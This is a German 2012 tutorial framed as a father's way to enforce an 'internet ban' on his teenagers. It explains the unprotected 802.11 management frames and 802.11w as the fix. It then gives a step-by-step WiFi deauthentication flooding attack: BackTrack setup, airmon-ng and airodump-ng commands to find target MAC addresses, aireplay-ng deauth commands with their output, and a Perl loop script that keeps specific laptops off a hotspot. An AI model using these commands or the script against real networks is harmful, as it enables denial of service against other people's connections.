# Durchsetzung von "Internet-Verbot" im WLAN Zeitalter

#### *Unterbindung der WLAN Nutzung mittels DeAuthentication Angriff*



**Vorgeschichte und Anwendungszweck**

Die optimale Kindererziehung ist wohl eine der kniffligsten Aufgaben im Leben eines Menschen. Eltern sind heute zunehmend gefordert, Ihren Nachwuchs möglichst konsequent in Schranken zu weisen, gleichzeitig stehen hierfür jedoch "nur" mehr antiautoritäre Erziehungsmittel zur Verfügung.

Fehlverhalten des Nachwuchses wird gerne mit "Internet-Verbot" sanktioniert. Grundsätzlich lässt sich ein solches Internet-Verbot im Haushalt auch leicht durchsetzen. Der WLAN Router wird einfach außer Betrieb genommen, der Nachwuchs in den Kinderzimmern kann mit den Notebooks nicht mehr "surfen". Dass Papa dann auch kein Internet mehr am Notebook nutzen kann, wird in Kauf genommen.

Nun ist Papa jedoch technophil, und entdeckt mittels InSSIDer<sup>1</sup> zufällig, dass trotz "Internet-Verbot" und daher ausgeschaltetem WLAN Router ganz offenkundig ein WLAN Hotspot im Haus aktiv sein muss. Eine "Peilung" (Rundgang im Haus mit dem Notebook) ergibt, dass sich der Access Point im Kinderzimmer befindet.

Der pubertierende Nachwuchs hat sich also kurzerhand mittels Android-Handy (und einer von Papa bezahlten SIM-Karte) einen eigenen WLAN-Hotspot<sup>2</sup> eingerichtet, sodass auf den beiden Notebooks der Kinder weiterhin "gesurft" werden kann.

In den 80er Jahren wäre dieses Problem erstens mangels WLAN und UMTS gar nicht entstanden, und zweitens mit einer "g`sunden Watschen" gelöst worden. Im Jahr 2012 sind solche Methoden aber zweifellos nicht mehr opportun, weshalb eine technische Lösung für dieses Problem gefunden werden muss.

Die Nachfolgend beschriebene Schwachstelle ist zwar nicht sonderlich neu, kann derzeit (April 2012) jedoch nach wie vor ausgenutzt werden, und ist somit immer noch aktuell. Ausgangsbasis für die praktische Prüfung dieser Problematik war die Anfrage eines Freundes, welcher Vater zweier Teenager ist und den Jungs die Nutzung von WLAN verunmöglichen wollte. Die Methode wurde im April 2012 evaluiert, und erfolgreich für den beschriebenen Zweck (produktiv) zum Einsatz gebracht.

Bislang wurde für die Nutzung dieses Angriffes eine spezielle Netzwerkkarte mit passendem Treiber (welcher den Monitor-Mode unterstützt) benötigt. Die Liste der kompatiblen Netzwerkkarten bzw. Treiber wächst jedoch stetig, sodass eine Nutzung heute mit den meisten handelsüblichen Notebooks mit integriertem WLAN Adapter möglich ist.

**.** 

Durchsetzung von "Internet-Verbot" im WLAN Zeitalter DeAuthentication Angriff auf WLAN, Gunnar Haslinger, 29.04.2012 **1** 1

<sup>1</sup> <http://www.metageek.net/products/inssider/>

<sup>2</sup> <http://www.howtoforge.de/anleitung/android-smartphone-als-wlan-hotspot-benutzen/>

## **DeAuthentication Flooding**

Der bei WLAN verwendete IEEE 802.11 Standard kennt mehrere Frame-Typen, unter anderem auch Management-Frames<sup>3</sup>, deren Aufgabe die Verwaltung der Services in 802.11 Netzen darstellt. Diese werden - selbst bei Verwendung von WPA2 - gänzlich ungeschützt übertragen. Sich daraus ergebende Angriffe sind nicht neu (reichen bis ins Jahr 2004 und davor zurück). Erst die Einführung von 802.11w<sup>4</sup> (Protected Management Frames<sup>5</sup>) behandelt dieses Problem<sup>6</sup>, der Standard wurde zwar im September 2009 verabschiedet, jedoch scheint bis dato die Verbreitung von Equipment welches diesen Standard beherrscht nicht sonderlich hoch zu sein.

Beim DeAuthentication Flooding schickt der Angreifer dem Access Point, oder einem teilnehmenden Gerät, kontinuierlich DeAuthentication-Pakete. Hierzu müssen lediglich die MAC Adressen des Access Points, sowie des "auszuschaltenden" Gerätes bekannt sein. Diese Informationen können – sofern eine Netzwerkkarte mit Monitor-Mode-fähigem Treiber vorhanden ist – jedoch leicht ersnifft werden.

Testaufbau:

- TP-Link TL-WR1043nd 802.11n WLAN Router
	- o 11bgn mixed Mode auf Kanal 4
	- o SSID Broadcasting deaktiviert
	- o WPA2-PSK AES Verschlüsselung aktiviert
- Lenovo IdeaPad Z360 Notebook mit Atheros AR9285 802.11n WLAN-Modul
	- o betrieben unter Windows 7
	- o WPA2 Verschlüsselung aktiviert



**Abbildung 1 - Abbildung: Ablauf eines DeAuth-Angriffes**

**.** 

Durchsetzung von "Internet-Verbot" im WLAN Zeitalter DeAuthentication Angriff auf WLAN, Gunnar Haslinger, 29.04.2012 **2** 2

<sup>3</sup> [http://standards.ieee.org/getieee802/download/802.11-2007.pdf,](http://standards.ieee.org/getieee802/download/802.11-2007.pdf) Seite 79ff sowie Tabelle auf Seite 61

<sup>&</sup>lt;sup>4</sup> [http://en.wikipedia.org/wiki/IEEE\\_802.11w-2009](http://en.wikipedia.org/wiki/IEEE_802.11w-2009)

<sup>5</sup> <http://www.slideshare.net/AirTightWIPS/80211w-is-ratified-so-what-does-it-mean-for-your-wlan>

<sup>6</sup> <http://wifidot11.blogspot.com/2011/07/is-80211w-panacea-to-all-wireless-dos.html>

Eine DeAuthentication-Attacke ist derzeit in so gut wie allen IEEE 802.11 WLAN Netzen möglich, selbst wenn diese mittels WEP, WPA oder WPA2 geschützt sind, und der Broadcast der SSID deaktiviert ist. Dieser Angriff auf die Verfügbarkeit beruht auf einem Mangel an Authentizität und Integrität der Management-Frames, welche hinsichtlich dieser Anforderungen schlicht ungeprüft bleiben. Es handelt sich somit nicht um eine Schwäche einzelner Produkte, sondern des IEEE 802.11 Standards, welcher erst mit der Erweiterung IEE 802.11w diese Problematik adressiert.

Der Angreifer benötigt eine von BackTrack5 bzw. AirCrack-NG unterstützte Netzwerkkarte. Die Liste der tauglichen Hersteller bzw. Modelle ist mittlerweile jedoch stark angewachsen, weshalb ein handelsübliches Gerät in der Regel ausreicht<sup>7</sup>.

Die für die Durchführung des Angriffes benötigten Werkzeuge sind kostenfrei im Internet erhältlich, das benötigte KnowHow sehr überschaubar.

#### **Download und Einrichtung von BackTrack Linux**

BackTrack ist eine von einer Live-CD oder USB-Stick bootende Linux-Distribution, zur Überprüfung der Sicherheit einzelner Rechner in Netzwerken sowie der Gesamtsicherheit des Netzwerks.





Verwendetes ISO-Image: BT5R2-KDE-64.iso

**Abbildung 2 – Download von BackTrack Linux**

Das nicht ganz 3GB große ISO-Image kann entweder auf DVD gebrannt und direkt gebootet, oder mittels UNetbootin<sup>8</sup> auch auf einen bootfähigen USB Stick überspielt werden.

7 [http://www.aircrack-ng.org/doku.php?id=compatibility\\_drivers](http://www.aircrack-ng.org/doku.php?id=compatibility_drivers)

**.** 

<sup>8</sup> <http://unetbootin.sourceforge.net/>

Um BackTrack von USB Stick zu booten, wird mit Hilfe von UNetbootin ein bootfähiger USB Stick erzeugt:



**Abbildung 3 - Erstellung des bootfähigen USB Stick**

Danach kann BackTrack direkt von USB Stick gebootet werden:



**Abbildung 4 - Boot von BackTrack Linux**

### **Nutzung von BackTrack Linux zur Durchführung der DeAuth Attacke**

Nach dem Boot von BackTrack 5 Linux präsentiert sich dieses in Form einer Konsole:



**Abbildung 5 - Konsole von BackTrack Linux**

Nachfolgende Schritte sind nötig, um die WLAN Verbindung eines einzelnen Gerätes gezielt zu unterbinden:<sup>9</sup>

Die in BackTrack vorkonfigurierte Konsole ist mit englischem Tastaturlayout versehen, dieses kann mittels dpkg-reconfigure console-setup auf Deutsch umgestellt werden.

Mittels airmon-ng können die nutzbaren WLAN Adapter angezeigt werden:

root@bt: airmon-ng

**.** 

Interface Chipset Driver<br>
wlan0 Unknown rtl8192se  $rt18192$ se - [phy0]

Prozesse, welche auf den WLAN Adapter zugreifen, können die Nutzung von AirMon beeinträchtigen. Da BackTrack automatisch einen DHCP-Client startet, sind dhclient3 Prozesse vorhanden, welche beendet werden sollten. Dies kann automatisch von airmon-ng erledigt werden:

root@bt: airmon-ng check kill

Durchsetzung von "Internet-Verbot" im WLAN Zeitalter DeAuthentication Angriff auf WLAN, Gunnar Haslinger, 29.04.2012

<sup>&</sup>lt;sup>9</sup> <http://www.aircrack-ng.org/doku.php?id=deauthentication>

Versetzen des WLAN Adapters in den Monitor-Mode:

root@bt: airmon-ng start wlan0



Prüfung: Monitor Mode ist nun aktiviert:

root@bt: airmon-ng



Beobachtung des Netzwerkverkehrs im Monitor Mode, das Wegschreiben des Datenverkehr in eine Datei mittels --output-format pcap -w out.pcap ist optional (das File kann später z.B. mittels WireShark analysiert werden).

#### root@bt: airodump-ng mon0 --output-format pcap -w out.pcap

Nach einigen Sekunden Wartezeit, werden die sendenden Stationen bzw. Geräte sichtbar:



Sämtliche für den Angriff benötigten Informationen sind nun bekannt: STATION: 70:F1:A1:A5:2F:58 (=MAC Adresse des Notebooks) BSSID: D8:5D:4C:F6:30:B4 (=MAC Adresse des AccessPoints) Kanal: 4

Starten eines Monitors $^{10}$  auf Kanal 4:

root@bt: airmon-ng start wlan0 4



Senden von 2 Stück DeAuthentication Paketen (mon1 ist der zuvor auf Kanal 4 gestartete Monitor):

```
root@bt: 
aireplay-ng --deauth 2 -a D8:5D:4C:F6:30:B4 -c 70:F1:A1:A5:2F:58 mon1
11:31:19 Waiting for beacon frame (BSSID: D8:5D:4C:F6:30:B4) on channel 4
11:31:20 Sending 64 directed DeAuth. STMAC: [70:F1:A1:A5:2F:58] [ 0| 0 ACKs]
11:31:20 Sending 64 directed DeAuth. STMAC: [70:F1:A1:A5:2F:58] [ 0| 0 ACKs]
```
**.** 

Durchsetzung von "Internet-Verbot" im WLAN Zeitalter DeAuthentication Angriff auf WLAN, Gunnar Haslinger, 29.04.2012 6

<sup>10</sup> <http://www.aircrack-ng.org/doku.php?id=airmon-ng>

Eine leicht abgewandelte Form der Attacke ist, den Angriff nicht gegen einen bestimmten Teilnehmer zu richten, sondern mittels Broadcast (unter Weglassung des -c Parameters) sämtliche Geräte am betreffenden Access Point zu trennen. Gemäß Aircrack-Dokumentation reagieren jedoch nicht alle Geräte auf Broadcast Nachrichten. Der skizzierte Testaufbau bestätigt diese Information, ein Angriff mittels Broadcast war hier nicht möglich.

Das DeAuthentifizierte Gerät wird sich nun kurze Zeit später wieder mit dem WLAN Access Point verbinden. Um dies zu verhindern ist eine Fortführung des Angriffes nötig:

z.B. mittels nachfolgendem Perl-Script:



#### **Anwendungsfall: Durchsetzung "Internet-Verbot" im Kinderzimmer**

Das beschriebene Szenario ist unmittelbar auf folgendes Ziel-Szenario umsetzbar:

- Kind 1: Notebook mit MAC Adresse AA:AA:AA:AA:AA:AA
- Kind 2: Notebook mit MAC Adresse BB:BB:BB:BB:BB:BB

Access Point: Android-Phone mit MAC Adresse CC:CC:CC:CC:CC:CC

- 1. Papa bootet auf seinem Notebook BackTrack vom USB-Stick
- 2. Stoppen von dhcpclient: airmon-ng check kill

- 3. Versetzen des WLAN Adapters in den Monitor Mode: airmon-ng start wlan0
- 4. Feststellung der MAC Adressen sowie des Kanals: airodump-ng mon0
- 5. Start des Monitors auf dem festgestellten Kanal X: airmon-ng start wlan0 X
- 6. Anpassung des Perlscripts:

```
#!/usr/bin/perl
$NB1="AA:AA:AA:AA:AA:AA";
$NB2="BB:BB:BB:BB:BB:BB";
$HOTSPOT="CC:CC:CC:CC:CC:CC";
while(1) {
 system("aireplay-ng --deauth 2 -a $HOTSPOT -c $NB1 mon1");
 system("aireplay-ng --deauth 2 -a $HOTSPOT -c $NB2 mon1");
   sleep(3);
}
```
- 7. Start des Perlscripts: ./deauth.pl
- 8. Akustische Prüfung des Erfolges, durch Lauschen an der Kinderzimmertüre  $\mathbf{\odot}$